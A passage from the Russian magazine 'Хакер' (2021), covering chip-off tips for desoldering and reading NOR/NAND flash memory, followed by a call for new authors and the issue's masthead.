- Теплоотвод с МПП всегда жарко
- Лучшее жало микроволна
- TSOP примешать новый припой, разогреть и снять • WSON корпуса - полигон на обороте
- Пора снимать = припой блестит, микросхема легко
- съезжает с места
- ВGA не жалеть флюс, запастись терпением

![](_page_30_Picture_75.jpeg)

К заводскому припою часто имеет смысл примешать менее тугоплавкий сплав Розе или ПОС63, ну или сплав Вуда, если все совсем плохо. Это зна‐ чительно понизит температуру пайки и увеличит шансы не сжечь микруху.

#### **ПОДГОТОВКА К ЧТЕНИЮ**

После выпайки ни в коем случае нельзя устраивать микросхеме температур‐ ные испытания: пусть полежит и остынет сама, а не в спирте — так шансы сох‐ ранить работоспособность куда выше. Дальше нужно проверить, все ли лапки чипа находятся в одной плоскости и не образовались ли от припоя перемычки между ножками. Их нужно убрать, чтобы не спалить программатор, не име‐ ющий защиты от такого, и сам чип тоже.

- Корпус с выводами
- проверить, нет ли спаянных вместе ножек BGA • убрать старый припой (паяльник+фен+зажим)
	- Нанести новые шары припоя(паста или
	- готовые, через трафарет) • Базировать чип на трафарет легче скотчем, или просто прижать пинцетом
	- Снять, пока флюс горячий
- Оторванные площадки легко восстановить обмоточным проводом, и затем закрепить паяльной маской

![](_page_30_Picture_85.jpeg)

С BGA нужно убрать старый припой и нанести новые шарики. Когда чип очи‐ щен и подготовлен к чтению, не вздумай пихать его в программатор с при‐ жимом прямо в чип — велик шанс просто раздавить его!

#### **ЧИТАЕМ!**

Помни, что память NOR flash идет с завода без битых ячеек, а у NAND есть допустимый процент брака, так что, если в NAND видны битые ячейки, не спе‐ ши расстраиваться.

![](_page_30_Picture_3315.jpeg)

Программатор перед чтением нужно правильно настроить. В частности, надо заставить его читать все, включая системные страницы в начале и конце памяти — они бывают крайне важны!

Разработчики чипа настоятельно рекомендуют разработчикам устройства использовать свои чипы в соответствии с некоторыми правилами. Но вторые вольны не подчиняться первым, так что системные страницы порой оказыва‐ ются хранилищем ключей шифрования или каких‑то других данных. В общем, читай все — лишним точно не будет.

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_32_Picture_0.jpeg)

#### №09 (270)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Евгений Зобнин**

zobnin@glc.ru

**Валентин Холмогоров** valentin@holmogorov.ru

**Татьяна Чупрова** chuprova@glc.ru

**Марк Бруцкий-Стемпковский** brutsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам yakovleva.a@glc.ru

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: lapina@glc.ru

Вопросы по материалам: support@glc.ru

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021